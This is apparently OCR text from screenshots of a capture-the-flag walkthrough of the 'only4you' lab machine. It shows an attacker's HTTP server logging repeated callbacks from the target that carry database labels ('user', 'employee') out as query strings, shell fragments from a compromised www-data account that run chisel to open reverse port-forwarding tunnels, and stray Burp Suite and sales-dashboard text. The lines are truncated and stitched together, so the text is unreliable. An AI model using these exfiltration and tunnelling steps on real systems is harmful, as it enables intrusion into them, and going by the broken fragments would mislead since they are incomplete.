 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Services Vuln DB Privacy and Security Learning Resources
10.10.11.210 - - [22/Aug/2023 20:56:10] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:10] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:10] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:11] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:11] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:11] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:11] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:11] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:12] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 20:56:12] "GET /?label=employee HTTP/1.1" 200 -
'chmod --help' for mo
[1]+ Exit 126
27.0.0.1:8001
www-data@only4you:/tmp/tm
chmod +x ./chisel
www-data@only4you:/tmp/tm
R:8001:127.0.0.1:8001 &
<1:8000 R:3000:127.0.0.1:
[1] 55871
www-data@only4you:/tmp/tm
USER PROFILE
Unsubscribe
2022 Sales
All products including Taxes
900
800
700
600
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser